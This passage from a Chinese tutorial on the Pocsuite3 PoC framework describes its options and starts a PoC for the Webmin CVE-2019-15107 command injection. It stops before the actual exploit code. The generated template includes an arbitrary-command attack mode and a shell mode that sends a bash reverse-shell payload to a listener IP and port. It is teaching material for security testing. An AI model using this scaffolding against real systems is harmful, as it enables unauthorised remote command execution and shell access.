
3.1 目標收集
首先來看一下目標收集,目前支持以下方式:
-u指定單個 URL 或者 CIDR,支持 IPv4 / IPv6。使用-p參數可以提供額外的端口,配合 CIDR 可以很方便的探測一個目標網段-f指定一個文件,將多個 URL/CIDR 存到文件中,每行一個--dork,框架集成了 ZoomEye、Shodan 等常見網絡空間搜索引擎,只需要使用相應的參數提供搜索關鍵詞和API-KEY即可自動導入目標。值得一提的是,用戶也可以將搜索關鍵詞放到 PoC 插件的 dork 屬性中--plugins調用插件加載目標,比如target_from_redis。用戶也可以自定義 TARGETS 類型插件
3.2 PoC 插件加載
-r選項支持指定一個或多個 PoC 路徑(或目錄),如果提供的是目錄,框架將遍歷目錄然后加載所有符合條件的 PoC,用戶可以用-k選項指定關鍵詞對 PoC 進行篩選,如組件名稱、CVE編號等。如果我們確認了目標組件,就可以用-k選項找到所以對應的 PoC 對目標進行批量測試。如果只提供了-k選項,-r默認為 Pocsuite3 自帶的pocsuite3/pocs目錄--plugins調用插件加載 PoC,比如poc_from_seebug、poc_from_redis。用戶也可以自定義 POCS 類型插件
3.3 多線程檢測
當用戶指定了目標和 PoC 后,框架會將每個目標和 PoC 進行匹配(笛卡爾積),生成一個元素為 (target, poc_module) 的隊列,然后起一個默認大小為 150(可通過 --threads 設置) 的線程池處理這個隊列。
在 Pocsuite3 中,PoC 插件有三種運行模式,分別對應 PoC 插件中定義的三種方法,可使用命令行參數 --verify、--attack、--shell 決定執行哪種方法,如果不指定,默認是 --verify。
線程要做的就是以 target 為參數初始化 PoC 插件并執行指定方法,然后獲取執行結果。
3.4 結果匯總
上一步獲取了執行結果后,框架提供了多種方法對結果進行處理并保存:
- 控制臺日志,
-v參數控制日志級別,--ppt參數可以對 IP 地址馬賽克處理,方便錄屏 -o參數將運行結果保存為 JSON Lines 格式的文件--plugins調用插件對結果進行處理,比如:file_record,html_report。用戶也可以自定義 RESULTS 類型插件
4 運行
Pocsuite3 有三種運行方法,1、命令行;2、交互式控制臺;3、集成調用。
4.1 命令行

直接運行 pocsuite 命令,并使用對應參數指定待測試的目標和 PoC。
4.2 交互式控制臺
類似 Metasploit 的控制臺,使用 poc-console 命令進入。


4.3 集成調用
當成一個模塊來使用。
5 如何編寫 PoC
框架只是軀殼,PoC 才是靈魂。這里以幾種常見的漏洞類型為例,說明如何基于 Pocsuite3 框架快速開發 PoC。(以下漏洞皆為網上的公開漏洞,該教程僅用于工具教學目的,禁止將 PoC 用于任何非法用途!)
Pocsuite3 可以通過 -n 或 --new 參數自動生成 PoC 模版。
5.1 PoC 插件的三種模式
1、verify 模式,驗證漏洞存在。驗證方式取決于具體的漏洞類型,比如檢查目標的軟件版本、判斷某個關鍵 API 的狀態碼或返回、讀取特定文件、執行一個命令并獲取結果,結合 DNSLog 帶外回顯等。該模式用于批量漏洞排查,一般不需要用戶提供額外參數 ,且應盡可能對目標無害。
2、attack 模式,攻擊模式,可實現某種特定需求。比如獲取特定數據、寫入一句話并返回 shell 地址、從命令行參數獲取命令并執行、從命令行參數獲取文件路徑并返回文件內容等。
3、shell 模式,獲取交互式 shell,此模式下會默認監聽本機的 6666 端口(可通過 --lhost、--lport 參數修改),編寫對應的代碼,讓目標執行反連 Payload 反向連接到設定的 IP 和端口即可得到一個 shell。反連 Payload 可參考:GTFOBins Reverse shell。
在 PoC 插件中,attack 模式和 shell 模式的實現是可選的。
5.2 PoC 插件基類
為了簡化 PoC 插件的編寫,Pocsuite3 實現了 PoC 基類:POCBase,很多共用的代碼片段都可以放到此基類中。我們編寫 PoC 時,只需要繼承該基類就可,比較常用的屬性和方法如下:
常用屬性:

self.url  # 目標 url
self.scheme  # 目標 url 的協議
self.rhost  # 目標 url 的主機名
self.rport  # 目標 url 的端口
self.host_ip  # 本機的 wan 口 ip

常用方法:

self._check()  # 端口開放檢查、http/https 協議自動糾正、dork 檢查、蜜罐檢查
self.get_option('key')  # 獲取命令行參數 --key 的值
self.parse_output({})  # 返回結果的方法,參數是一個字典
5.3 Webmin 未授權遠程命令執行漏洞(CVE-2019-15107)
漏洞細節:Webmin Unauthenticated Remote Execution
Webmin 是功能強大的基于 Web 的 Unix 系統管理工具,管理員可以通過瀏覽器訪問 Webmin 的各種管理功能并完成相應的管理動作。Webmin <= 1.920 版本的 /password_change.cgi 接口存在一處未授權命令注入漏洞。
基于網上公開的漏洞細節,我們可以很容易的開發出該漏洞的 PoC 插件。首先使用 --new 參數生成 PoC 模版(如果嫌屬性比較多,一路回車即可):
→pocsuite --new
...
You are about to be asked to enter information that will be used to create a poc template.
There are quite a few fields but you can leave some blank.
For some fields there will be a default value.
-----
Seebug ssvid (eg, 99335) [0]: 98060  # Seebug 漏洞收錄ID,如果沒有則為0
PoC author (eg, Seebug) []: Seebug  # PoC 的作者
Vulnerability disclosure date (eg, 2021-8-18) [2022-07-11]: 2019-08-19  # 漏洞公開日期
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-98060]:  # 漏洞來源地址
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2019-15107  # CVE 編號
Vendor name (eg, Fortinet) []:  # 廠商名稱
Product or component name (eg, FortiWeb) []: Webmin  # 漏洞應用名稱
Affected version (eg, <=6.4.0) []: <=1.920  # 漏洞影響版本
Vendor homepage (eg, https://www.fortinet.com) []: https://www.webmin.com  # 廠商官網

0    Arbitrary File Read
1    Code Execution
2    Command Execution
3    Denial Of service
4    Information Disclosure
5    Login Bypass
6    Path Traversal
7    SQL Injection
8    SSRF
9    XSS

Vulnerability type, choose from above or provide (eg, 3) []: 2  # 選擇漏洞類型
Authentication Required (eg, yes) [no]: no  # 漏洞是否需要認證
Can we get result of command (eg, yes) [no]: yes  # 是否可以獲取命令執行結果
PoC name [Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)]:  # PoC 名稱
Filepath in which to save the poc [./webmin_1.920_pre-auth_command_execution_cve-2019-15107.py]  # 保存 PoC 的文件路徑
[14:50:49] [INFO] Your poc has been saved in ./webmin_1.920_pre-auth_command_execution_cve-2019-15107.py :)
生成的 PoC 模版如下:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-

# 建議統一從 pocsuite3.api 導入
from pocsuite3.api import (
    minimum_version_required, POCBase, register_poc, requests, logger,
    OptString, OrderedDict,
    random_str,
    get_listener_ip, get_listener_port, REVERSE_PAYLOAD
)

# 限定框架版本,避免在老的框架上運行新的 PoC 插件
minimum_version_required('1.9.6')


# DemoPOC 類,繼承自基類 POCBase
class DemoPOC(POCBase):
    # PoC 和漏洞的屬性信息
    vulID = '98060'
    version = '1'
    author = 'Seebug'
    vulDate = '2019-08-19'
    createDate = '2022-07-11'
    updateDate = '2022-07-11'
    references = ['https://www.seebug.org/vuldb/ssvid-98060']
    name = 'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)'
    appPowerLink = 'https://www.webmin.com'
    appName = 'Webmin'
    appVersion = '<=1.920'
    vulType = 'Command Execution'
    desc = 'Vulnerability description'
    samples = ['']  # 測試樣列,就是用 PoC 測試成功的目標
    install_requires = ['']  # PoC 第三方模塊依賴
    pocDesc = 'User manual of poc'
    # 搜索 dork,如果運行 PoC 時不提供目標且該字段不為空,將會調用插件從搜索引擎獲取目標。
    dork = {'zoomeye': ''}
    suricata_request = ''
    suricata_response = ''

    # 定義額外的命令行參數,用于 attack 模式
    def _options(self):
        o = OrderedDict()
        o['cmd'] = OptString('uname -a', description='The command to execute')
        return o

    # 漏洞的核心方法
    def _exploit(self, param=''):
        # 使用 self._check() 方法檢查目標是否存活,是否是關鍵詞蜜罐。
        if not self._check(dork=''):
            return False

        headers = {'Content-Type': 'application/x-www-form-urlencoded'}
        payload = 'a=b'
        res = requests.post(self.url, headers=headers, data=payload)
        logger.debug(res.text)
        return res.text

    # verify 模式的實現
    def _verify(self):
        result = {}
        flag = random_str(6)
        param = f'echo {flag}'
        res = self._exploit(param)
        if res and flag in res:
            result['VerifyInfo'] = {}
            result['VerifyInfo']['URL'] = self.url
            result['VerifyInfo'][param] = res
        # 統一調用 self.parse_output() 返回結果
        return self.parse_output(result)

    # attack 模式的實現
    def _attack(self):
        result = {}
        # self.get_option() 方法可以獲取自定義的命令行參數
        param = self.get_option('cmd')
        res = self._exploit(param)
        result['VerifyInfo'] = {}
        result['VerifyInfo']['URL'] = self.url
        result['VerifyInfo'][param] = res
        # 統一調用 self.parse_output() 返回結果
        return self.parse_output(result)

    # shell 模式的實現
    def _shell(self):
        try:
            self._exploit(REVERSE_PAYLOAD.BASH.format(get_listener_ip(), get_listener_port()))
        except Exception:
            pass


# 將該 PoC 注冊到框架。
register_poc(DemoPOC)
在以上 PoC 模版的基礎上,結合漏洞細節,重寫 _exploit() 方法,如下:
def _exploit(self, param=''):
